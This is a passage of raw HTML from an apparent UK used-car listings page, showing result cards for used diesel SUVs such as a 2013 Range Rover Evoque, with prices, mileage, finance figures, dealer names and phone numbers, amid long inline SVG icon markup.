4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>29</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£6,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£126/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">111k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">RobertsCarscouk</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01352 871761"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01352 871761 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75511049/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77011618/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (13) - 2.2 SD4 Pure 3dr [Tech Pack]</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£6,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£126/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">87k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">CARMAN 4X4 LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01332 318226"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 